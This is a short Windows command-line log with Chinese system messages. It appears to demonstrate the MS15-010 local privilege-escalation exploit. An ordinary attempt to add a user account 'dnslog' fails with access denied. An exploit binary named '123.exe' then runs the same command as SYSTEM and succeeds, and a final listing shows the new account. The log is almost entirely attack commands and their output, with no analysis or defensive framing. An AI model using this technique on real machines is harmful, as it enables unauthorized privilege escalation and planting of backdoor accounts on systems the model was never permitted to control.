 C:\> net user
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest xiaoqi
命令运行完毕，但发生一个或多个错误。
C:\> net user dnslog dnslog /add
发生系统错误 5。
拒绝访问。
C:\> 123.exe "net user dnslog dnslog /add"
MS15-010 Exploit
Trying to execute net user dnslog dnslog /add as SYSTEM
ProcessCreated!
命令成功完成。
C:\> net user
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator dnslog Guest
xiaoqi
命令运行完毕，但发生一个或多个错误。
七安全
C:\>